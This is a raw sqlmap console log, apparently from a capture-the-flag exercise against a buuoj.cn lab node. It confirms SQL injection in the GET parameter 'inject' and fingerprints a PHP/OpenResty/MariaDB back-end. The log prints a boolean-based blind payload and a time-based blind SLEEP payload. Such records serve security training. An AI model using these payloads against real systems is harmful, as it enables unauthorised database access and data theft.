 [00:13:47] [INFO] checking if the injection point on GET parameter 'inject' is a false positive
GET parameter 'inject' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 364 HTTP(s) requests:
---
Parameter: inject (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: inject=1' AND 4561=4561-- IKDR

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
    Payload: inject=1' AND SLEEP(5)-- kUdr
---
[00:13:50] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.10, OpenResty
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[00:13:50] [WARNING] HTTP error codes detected during run:
429 (Too Many Requests) - 4 times
[00:13:50] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/7d39ec80-2f60-
498a-8c77-9bac18cc02c4.node4.buuoj.cn'